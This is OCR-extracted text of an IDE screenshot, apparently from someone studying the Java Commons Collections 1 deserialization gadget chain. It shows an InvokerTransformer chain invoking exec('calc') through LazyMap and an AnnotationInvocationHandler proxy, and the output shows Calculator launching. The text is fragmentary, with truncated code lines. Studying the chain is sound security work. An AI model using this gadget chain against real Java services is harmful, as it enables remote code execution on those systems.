 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc1TransformMap - test.java
cc1TransformMap src main java org example test Current File
Project
Project test.java Proxy.java AnnotationInvocationHandler.class LazyMap.java
cc1TransformMap C:\Users\rayin_aw
.idea
src
main
java
org.example
animal
Earth
11 1
31 new InvokerTransformer( methodName: "invoke"
32 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
33 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
34 };
35 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
36 HashMap<Object, Object> hashMap = new HashMap<>();
37 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
//lazyMap.get(null);
Class aihClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = aihClass.getDeclaredConstructor(Class.class, Map.class);
aihConstructor.setAccessible(true);
InvocationHandler aihInstance = (InvocationHandler) aihConstructor.newInstance(Override.class, lazyMa
Map proxyMap = (Map) Proxy.newProxyInstance(aihClass.getClassLoader(), new Class[]{Map.class},aihIns
Object aihProxyObject = aihConstructor.newInstance(Override.class, proxyMap);
serialize(aihProxyObject);
unserialize( Filename: "ser.bin");
}
Maven
Database
Notifications
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 internal lines>
invokeReadObject(ObjectStreamClass.java:1058)
readSerialData(ObjectInputStream.java:1900)
readOrdinaryObject(ObjectInputStream.java:1801)
readObject0(ObjectInputStream.java:1351)
readObject(ObjectInputStream.java:371)
ze(test.java:23)
.java:46)
Process finished with exit code 1
Bookmarks
Structure
Version Control Find Run Debug Profiler Build Dependencies TODO Problems Terminal Services